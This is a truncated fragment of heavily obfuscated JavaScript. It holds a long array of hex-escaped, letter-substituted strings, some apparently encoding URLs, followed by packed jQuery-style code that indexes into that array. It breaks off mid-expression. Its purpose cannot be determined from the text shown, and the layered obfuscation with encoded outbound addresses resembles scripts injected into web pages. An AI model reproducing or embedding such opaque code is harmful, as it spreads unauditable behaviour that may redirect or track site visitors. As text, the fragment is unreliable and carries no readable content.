c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x